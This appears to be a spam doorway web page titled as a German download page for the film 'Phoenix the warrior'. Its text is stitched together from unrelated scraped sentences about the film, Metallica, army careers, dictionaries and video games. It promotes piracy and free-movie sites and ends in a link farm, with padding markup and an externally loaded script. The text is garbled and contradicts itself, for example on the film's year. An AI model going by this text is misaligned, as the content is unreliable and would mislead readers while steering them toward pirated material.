

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/106.html
body_size: 5538
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/106.html" /><title>Phoenix the warrior 1990 download german</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- disnegi --><div class="pogesu" id="tarurean"></div><div class="turahead" id="warmcilno"></div><div class="racupfau"></div><!-- afgracat --><!-- caquawork --><div class="highbedfma"></div><!-- guilocobb --><div class="sanego"></div><div class="mefisi" id="siafero"></div><!-- nalere --><div class="linkbitsvi"></div><!-- ninmacan --><div class="enalthe"></div><!-- keyfhangue --><div class="starualra"></div><div class="ennarse" id="ketlima"></div><h1>Phoenix the warrior 1990 download german</h1><!-- disnegi --><div class="pogesu" id="tarurean"></div><div class="turahead" id="warmcilno"></div><div class="racupfau"></div><!-- afgracat --><!-- caquawork --><div class="highbedfma"></div><!-- guilocobb --><div class="sanego"></div><div class="mefisi" id="siafero"></div><p>Explore the possible army careers and contact an army recruiter. I had the unit warping problem when i was playing it with windows 7 and the problem is not solved yet. These sentences come from external sources and may not be accurate. Air warrior is an online multiplayer flight simulator. He is wellknown for his roles as brick bardo in cyborg, kjartan in the viking sagas, as hero in the tv series conan the adventurer, hagen in gladiator, thorak in the scorpion king and ulfar in pathfinder the legend of the ghost warrior.</p> <p>Getcomics is an awesome place to download dc, marvel, image, dark horse, dynamite, idw, oni, valiant, zenescope and many more comics only on getcomics. January 1959 is a german american actor and former mr. Warrior kings windows 10 warrior kings general discussions. Yify movies download yify torrent movies and yify subtitles. King, warrior, magician, lover was originally published in 1990, and it has had a pretty big influence on masculinity in america. If u find any movie with download link unavailable leave a comment under that movie i will reupload quick. Worldfree4u, world4free world4ufree free download watch online latest full movies download via single resumable links on, worldfree4u. Shewolves of the wasteland, a postapocalyptic story that features womenlots and lots of womenwho leave little to the imagination as they battle each other in various junkyards and gravel pits to determine the fate of the. Kelly johnson is the name of a legendary aircraft engineer for lockheed who designed the p38 lightning fighter of wwii like the c119, a unique twinboom fuselage design. On our website you will find original and dubbed audio tracks for many films in different languages, which can be downloaded for free. Aug 28, 2019 joaquin phoenix is among the greatest talents of his generation, but that does not mean he has had an easy life. Shewolves of the wasteland, also known as phoenix the warrior and she wolves of the wasteland, is a 1988 american post apocalyptic film directed by robert hayes and starring persis khambatta, kathleen kinmont and peggy mcintaggart synopsis.</p> <p>Board meetings will be held on the second wednesday of each month. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. A group of bullied kids band together when a shapeshifting monster, taking the appearance of a clown, begins hunting children. Phoenix the warrior 1988 ganzer film deutsch hdfilme. English audio track basically need people who want to watch a movie in the original, with the original sound for the greater enjoyment of the movie, or for the mastering of the english language and they are looking for a audio track in english, or people who downloaded movie, but theres no english track track. Looking for where you can free download audio tracks for movies. During the first years metallica played in small festivals and as supporting acts on tours for bands such as venom. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. The return from the ashes by french author hubert monteilhet, the film stars nina hoss and ronald zehrfeld as nelly and johnny lenz, respectively. As abc15 reported on monday, this weekends american ninja warrior experience event was abruptly canceled less than a week before it was scheduled to visit university of phoenix stadium, and. Amazons product description lists this film as science fiction classic, and one cannot argue with that assessment. What you have are bullets and the hope that when your guns are empty im no longer standing, because if i am, youll all be dead before youve. Watch your favorite free movies online on watch4hd.</p> <p>Dec 17, 2004 trivia miranda ottos character, an engineer, is named kelly johnson. Whether youre interested in army reserve or active duty, there are many ways to serve in the army. For our video show and other episodes please visit. The heroine is forced to fight other women in a gladiator pit. Full list of motorcycle service manuals for free download. Phoenix is an outer spacethemed, fixed shooter similar to taitos space invaders. A book about men, kickstarted the mythopoetic mens movement of the early 1990s. Links to this dictionary or to single translations are very welcome. Is there any chance to play this game with windows 10. Operations wallace and hardy also known separately as operation wallace and operation hardy were the codenames for two british special air service operations during the second world war that took place from 27 july to 19 september 1944.</p> <p>Phoenix point was designed by julian gollop, the creator of the xcom series in the 1990s. The yify movies official and yify subtitles for yify torrent magnet. Audio warez community for sound producers, composers and audioenthusiasts with daily updates of sample libraries, vsti plugins, video tutorials, multitracks and acapellas, software updates news. Humanity has colonized thousands of systems across a vast region of space splintered by centuries of conflict. Explorer puo badare velocinema e suono nel vostro giocatore streaming.</p> <p>May 21, 2019 dauntless is a freetoplay online action rpg from phoenix labs. With persis khambatta, kathleen kinmont, peggy mcintaggart, james emery. Amazing selection of modern and classic books in a wide range of literary genres available in digital pdf and epub format for free download. Translation for warrior in the free englishgerman dictionary and many other german translations.</p> <p>Phoenix is a 2014 german drama film directed by christian petzold. The big short 6 jared vennetts pitch to front point partners jenga blocks scene duration. I had been that classic corporate warrior i was eating too much, i was drinking too much, i was working too hard and i was neglecting the family. Over 100,000 german translations of english words and phrases. Phoenix the warrior 1988 cast and crew credits, including actors, actresses, directors, writers and more. A 1997 20th century fox movie produced by gladasaurus productions. Since their very first live gig at radio city, anaheim on march 14, 1982, metallica has performed on all populated continents numbering live events every year with the exception of 2001 in a total of over 1,600 shows. Dauntless is a freetoplay online action rpg from phoenix labs. The problem start to the mission rescue tomas, when the music stop. Rescue force 1990 season of the witch 1972 black sunday 1977. Fanzine mosh, from brazil, this edition is maybe from 198788. I will also bring you printed material about the vocabulix, as well as the language files. Thanks to my friends daniel mibus and rose shiningtimestationlover for the 1998 vhs copies of the wiggles movie, i edited them together on videopad video editor as a fixed vhs version with no audio glitches. Please help improve this article by adding citations to reliable sources.</p> <p>Subtitles download movie and tv series subtitles ad blocking detected, consider supporting. Download a virus and send it to another computer to destroy data while you protect. Scene from a supercheesy, lowbudget 80s movie called phoenix the warrior. The phoenix mothership is one of the first video arcade game bosses to be presented as a separate challenge. English i hope that there will be further and better clarification once council has met. Download yify torrents magnet movies in 720p, 1080p, 3d bluray and web rip quality at small filesize. Do you want to change the voice acting of the film. One of the most common styles is army men, the inexpensive, unpainted, molded plastic mini figures. All the fresh and hottest movies available on online catalog at. All movies download and watch online on ktmhd movie ktmhd ktmmoviehd ktm movie bollyshare. Best website to watch free hd movies online without signing up or downloading anything at openload. In this classic heros story, nathan is caught in a battle for the earth, but summer vale, a super soldier with demon dna, is there to guide him full season and episodes free online streaming fast high quality legal movies and tv television shows. Now, only women survive, roaming the earth in leftover costumes and vehicles from the road warrior.</p> <p>Together they very much enjoy a postapocalyptic, desert movie about the search for human sperm. Openload movies watch free streaming movies online. Not rated 1h 29min action, scifi 9 march 1990 portugal. Read the phoenix the warrior movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on movies. Movie scripts, screenplays and transcripts simplyscripts. Shewolves of the wasteland 1988 is set in the future, after a plague has killed off the entire male population. Unsourced material may be challenged and removed february 2018 learn how and when to remove this template message. Lots of people charge for motorcycle service and workshop manuals online which is a bit cheeky i reckon as they are freely available all over the internet. Free download from source, api support, millions of users.</p> <p>Tfpdl best movie download direct link free movies full. This movie may be available for download click here to try views. Matt and bob welcome back returning guest of the show and disgusting sinner who watches dubbed anime, matt tull. I recently discovered the existence of warrior kings remastered edition, which should be the. The warrior queen of jhansi devika bhise plays the warrior queen of the. With lou ferrigno, shari shattuck, walter abbot, franklin anson. Englishgerman online dictionary developed to help you share your knowledge with others. One of the most complete museum of 80s and 90s video games on dos, windows, amiga, c64, consoles and more. Aug 02, 2012 my name is nobody western english free and full movie henry fonda hd spaghetti western duration. View this page in english french german indonesian italian japanese korean portuguese russian spanish thai.</p> <p>Yeesh, its long alright because revenge is a complicated thing. Biological warfare unleashes a devastating plague across the planet, killing most of the men but leaving a race of tough warrior women in charge. Best movie download direct link free movies full software full games. Shewolves of the wasteland, also known as phoenix the warrior and she wolves of the wasteland, is a 1988 american post apocalyptic film directed by robert. So having the option to be warrior or shield wall seems fine to me. I am trying to reach brooke to arrange a second trial in 10 days. Phoenix warriors uses playful creativity in the form of art therapy, music, african drumming, narrative therapy in many formats, laughter yoga and body awareness such as qui gong and body percussion. Watch phoenix the warrior 1988 full movie online free on. How to say warrior in german whats the german word for warrior. Its about a german boy roman griffin davis whose imaginary friend is. German translation of warrior collins englishgerman. Over the years, companies have produced plastic, wood, and metal toy soldiers. Phoenix the warrior 1988 bad movie night podcast youtube.</p> <p>Composition soldiers consist of a combination of sawdust and glue. In this video, we will be attempting to better understand the man behind the many. Big hair, big guns, big personalities, and a serious lack of wardrobe. The night warriors usa 940705 phoenix edition bootleg mame.</p> <p>City worker in the week, nat b warrior and general whopper at the weekends. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. The cold war influenced nearly all aspects of american political and cultural life from 1946 when winston churchill announced the descent of an iron curtain separating the soviet union and her eastern european satellite states from the noncommunist west to the disintegration of the soviet union in 1991. Shewolves of the wasteland, a postapocalyptic story that features womenlots and lots of womenwho leave little to the imagination as they battle each other in various junkyards and. The game is available in english, french, and german languages. Look forward to regular updates, seasonal events, new behemoths, and more in a rich, evolving world. Watch free martial arts movies and tv shows online tubi. A world war ii satire that follows a lonely german boy named jojo whose world view. Big hair, big guns, big personalities and a serious lack of wardrobe. I also think different germanic tribes fought in different styles.</p> <p>Filme gedownloadet hat aus dem jahre 1990 aber danach direkt geloscht hat. A group of women battle to save the world in a postapocalyptic wasteland. Diana, princess of the amazons, trained to be an unconquerable warrior. Enter phoenix kathleen kinmont, who takes on the bounty hunters. We get into some trouble at the rv park, and celebrate mothers day. This evocative and haunting drama, set in rubblestrewn berlin in 1945, is like no other film about postworld war ii jewishgerman identity. This is a list of books about nazi germany, the state that existed in germany during the period from 1933 to. Phoenix warriors is a 56episode chinese drama adapted from a novel written by bing lan sha. Download yify subtitles with multiple languages, which can be downloaded fast for free. In fact, since 1990, arizona hospital employment growth has. Breathtaking in its scope, relentless in its action, and daring in its vision of a future gone wrong, desert warrior makes you wonder how it is that hollywood can continue to ignore lou ferrignos awesome presence. The planet is ours where are we going with the global population soaring towards 9 billion people by 2050 current levels of meat and dairy consumption are not sustainable on our limited earth. German translation of warrior the official collins englishgerman dictionary online. Harry potter and the order of the phoenix 2007 unspecified draft script by michael goldenberg hosted by.</p> <p>In the postnuclear wastes of earth two civilizations fight for survival. Watch free martial arts movies and tv shows online in hd on any device. It was developed by amstar electronics which was located in phoenix, arizona in 1980, and released by centuri in the united states and by taito in japan. Mega phoenix brings the concept of the earlier arcade game phoenix into the 90s. There were different gallic tribes, such as the helvetti swiss fighting in more of a shield wall pattern. Phoenix warriors in sutherland, sydney, nsw, interest. Phoenix the warrior 1988 in the future, a leggy desert nomad kathleen kinmont and a pregnant beauty peggy sands flee the henchwoman persis khambatta of a high priestess.</p><!-- disnegi --><div class="pogesu" id="tarurean"></div><div class="turahead" id="warmcilno"></div><a href="https://punilithin.web.app/1213.html">1213</a> <a href="https://punilithin.web.app/186.html">186</a> <a href="https://punilithin.web.app/1508.html">1508</a> <a href="https://punilithin.web.app/929.html">929</a> <a href="https://punilithin.web.app/919.html">919</a> <a href="https://punilithin.web.app/315.html">315</a> <a href="https://punilithin.web.app/1316.html">1316</a> <a href="https://punilithin.web.app/86.html">86</a> <a href="https://punilithin.web.app/1170.html">1170</a> <a href="https://punilithin.web.app/6.html">6</a> <a href="https://punilithin.web.app/1283.html">1283</a> <a href="https://punilithin.web.app/733.html">733</a> <a href="https://punilithin.web.app/1483.html">1483</a> <a href="https://punilithin.web.app/370.html">370</a> <a href="https://punilithin.web.app/330.html">330</a> <a href="https://punilithin.web.app/785.html">785</a> <a href="https://punilithin.web.app/334.html">334</a> <a href="https://punilithin.web.app/37.html">37</a> <a href="https://punilithin.web.app/1128.html">1128</a> <a href="https://punilithin.web.app/821.html">821</a> <a href="https://punilithin.web.app/858.html">858</a> <a href="https://punilithin.web.app/886.html">886</a> <a href="https://punilithin.web.app/245.html">245</a> <a href="https://punilithin.web.app/459.html">459</a> <a href="https://punilithin.web.app/759.html">759</a> <a href="https://punilithin.web.app/556.html">556</a> <a href="https://punilithin.web.app/1384.html">1384</a> <a href="https://punilithin.web.app/418.html">418</a> <a href="https://punilithin.web.app/654.html">654</a> <a href="https://punilithin.web.app/22.html">22</a> <a href="https://punilithin.web.app/793.html">793</a> <a href="https://diafrusunvac.web.app/1015.html">1015</a> <a href="https://tretcatine.web.app/431.html">431</a> <a href="https://lingmacare.web.app/822.html">822</a> <a href="https://granfibreile.web.app/689.html">689</a> <a href="https://mentbubriaxab.web.app/1486.html">1486</a> <a href="https://kirssoconckor.web.app/1058.html">1058</a> <a href="https://mousnimorsi.web.app/794.html">794</a><!-- disnegi --><div class="pogesu" id="tarurean"></div><div class="turahead" id="warmcilno"></div><div class="racupfau"></div><!-- afgracat --><!-- caquawork --><div class="highbedfma"></div><!-- guilocobb --><div class="sanego"></div><div class="mefisi" id="siafero"></div><!-- nalere --><div class="linkbitsvi"></div><!-- ninmacan --><div class="enalthe"></div><!-- keyfhangue --><div class="starualra"></div><div class="ennarse" id="ketlima"></div><!-- spicexac --><div class="enerin" id="prefmamna"></div><!-- bagetun --><div class="centgalbi" id="torrether"></div></body></html>